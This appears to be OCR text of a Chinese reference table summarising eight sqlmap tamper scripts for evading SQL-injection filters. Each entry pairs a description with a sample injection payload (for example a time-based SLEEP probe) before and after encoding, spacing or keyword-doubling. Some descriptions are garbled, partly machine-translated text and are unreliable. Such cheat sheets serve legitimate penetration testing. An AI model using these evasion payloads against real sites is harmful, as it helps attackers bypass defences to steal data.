 sqlmap绕过过滤的tamper脚本分类汇总
支持的数据库 编号 脚本名称 作用 实现方式
ALL
1 apostrophemask.py 用utf8代替引号
("1 AND '1'='1")
'1 AND
%EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py
双重查询语句。取代predefined
SQL关键字with表示
suitable for替代（例如
.replace（“SELECT”、”"））
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py
代替空格字符（“”）从一个随机的
空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELE
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"